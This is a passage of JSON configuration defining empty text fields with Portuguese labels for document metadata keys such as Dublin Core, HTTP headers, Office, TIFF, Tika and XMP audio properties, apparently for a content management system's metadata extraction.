{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_MODIFIED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.MODIFIED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_CONTRIBUTOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.CONTRIBUTOR"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_COVERAGE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.COVERAGE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_CREATOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.CREATOR"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_CREATED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.CREATED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.DATE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_DESCRIPTION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.DESCRIPTION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_LANGUAGE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.LANGUAGE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_PUBLISHER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.PUBLISHER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_RELATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.RELATION"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_RIGHTS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.RIGHTS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_SOURCE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.SOURCE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_SUBJECT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.SUBJECT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_TITLE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.TITLE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Geographic_LATITUDE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Geographic.LATITUDE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Geographic_LONGITUDE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Geographic.LONGITUDE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Geographic_ALTITUDE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Geographic.ALTITUDE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_ENCODING","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_ENCODING"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_LANGUAGE","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_LANGUAGE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_LENGTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_LENGTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_LOCATION",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_DISPOSITION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_DISPOSITION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"HttpHeaders_CONTENT_MD5","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_MD5"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"HttpHeaders_LAST_MODIFIED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.LAST_MODIFIED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_LOCATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_PREFIX","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_PREFIX"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_RAW_HEADER_PREFIX","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_RAW_HEADER_PREFIX"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_RECIPIENT_ADDRESS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_RECIPIENT_ADDRESS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_FROM","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_FROM"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_TO","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_TO"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_CC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_CC"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_BCC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_BCC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_NAMESPACE_URI_DOC_META","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.NAMESPACE_URI_DOC_META"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PREFIX_DOC_META","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PREFIX_DOC_META"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_USER_DEFINED_METADATA_NAME_PREFIX","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.Office.USER_DEFINED_METADATA_NAME_PREFIX"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_KEYWORDS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.KEYWORDS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_INITIAL_AUTHOR","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.INITIAL_AUTHOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_LAST_AUTHOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.LAST_AUTHOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_AUTHOR","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.AUTHOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_CREATION_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.CREATION_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_SAVE_DATE","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.SAVE_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PRINT_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PRINT_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_SLIDE_COUNT","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.SLIDE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PAGE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PAGE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PARAGRAPH_COUNT",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PARAGRAPH_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_LINE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.LINE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_WORD_COUNT",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.WORD_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_CHARACTER_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.CHARACTER_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"Office_CHARACTER_COUNT_WITH_SPACES","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.CHARACTER_COUNT_WITH_SPACES"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_TABLE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.TABLE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_IMAGE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.IMAGE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_OBJECT_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.OBJECT_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_NAMESPACE_URI","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.NAMESPACE_URI"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_PREFIX","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.PREFIX"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_CATEGORY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.CATEGORY"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_CONTENT_STATUS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.CONTENT_STATUS"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_LAST_MODIFIED_BY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.LAST_MODIFIED_BY"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_LAST_PRINTED","localizable":false,"readOnly":false,
"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.LAST_PRINTED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_REVISION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.REVISION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_VERSION",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.VERSION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_SUBJECT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.SUBJECT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_BITS_PER_SAMPLE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.BITS_PER_SAMPLE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_IMAGE_LENGTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.IMAGE_LENGTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_IMAGE_WIDTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.IMAGE_WIDTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_SAMPLES_PER_PIXEL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.SAMPLES_PER_PIXEL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_FLASH_FIRED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.FLASH_FIRED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_EXPOSURE_TIME","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.EXPOSURE_TIME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_F_NUMBER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.F_NUMBER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_FOCAL_LENGTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.FOCAL_LENGTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_ISO_SPEED_RATINGS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.ISO_SPEED_RATINGS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_EQUIPMENT_MAKE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.EQUIPMENT_MAKE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"TIFF_EQUIPMENT_MODEL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.EQUIPMENT_MODEL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_SOFTWARE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.SOFTWARE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"TIFF_ORIENTATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.ORIENTATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_RESOLUTION_HORIZONTAL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.RESOLUTION_HORIZONTAL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_RESOLUTION_VERTICAL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.RESOLUTION_VERTICAL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_RESOLUTION_UNIT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.RESOLUTION_UNIT"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_ORIGINAL_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.ORIGINAL_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_RESOURCE_NAME_KEY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.RESOURCE_NAME_KEY"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_PROTECTED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.PROTECTED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_EMBEDDED_RELATIONSHIP_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.EMBEDDED_RELATIONSHIP_ID"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_EMBEDDED_STORAGE_CLASS_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.EMBEDDED_STORAGE_CLASS_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_EMBEDDED_RESOURCE_TYPE","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.EMBEDDED_RESOURCE_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMimeKeys_TIKA_MIME_FILE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMimeKeys.TIKA_MIME_FILE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TikaMimeKeys_MIME_TYPE_MAGIC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMimeKeys.MIME_TYPE_MAGIC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ABS_PEAK_AUDIO_FILE_PATH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ABS_PEAK_AUDIO_FILE_PATH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ALBUM","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ALBUM"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ALT_TAPE_NAME","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ALT_TAPE_NAME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ARTIST","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ARTIST"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ALBUM_ARTIST","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ALBUM_ARTIST"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_MOD_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_MOD_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_SAMPLE_RATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_SAMPLE_RATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_SAMPLE_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_SAMPLE_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_CHANNEL_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_CHANNEL_TYPE"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_COMPRESSOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_COMPRESSOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_COMPILATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.COMPILATION"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_COMPOSER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.COMPOSER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_COPYRIGHT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.COPYRIGHT"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_DISC_NUMBER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.DISC_NUMBER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_DURATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.DURATION"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ENGINEER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ENGINEER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_FILE_DATA_RATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.FILE_DATA_RATE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_GENRE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.GENRE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_INSTRUMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.INSTRUMENT"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_KEY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.KEY"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_LOG_COMMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.LOG_COMMENT"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_LOOP","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.LOOP"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_NUMBER_OF_BEATS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.NUMBER_OF_BEATS"},
